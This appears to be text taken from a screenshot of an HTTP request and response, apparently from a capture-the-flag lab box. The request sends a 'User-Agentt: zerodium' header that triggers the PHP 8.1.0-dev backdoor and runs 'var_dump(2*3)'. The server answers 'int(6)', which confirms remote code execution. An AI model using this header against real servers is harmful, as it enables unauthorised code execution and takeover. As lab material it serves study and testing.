 1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 User-Agentt: zerodiumvar_dump(2*3);
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 28 May 2021 09:27:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5822
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 int(6)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15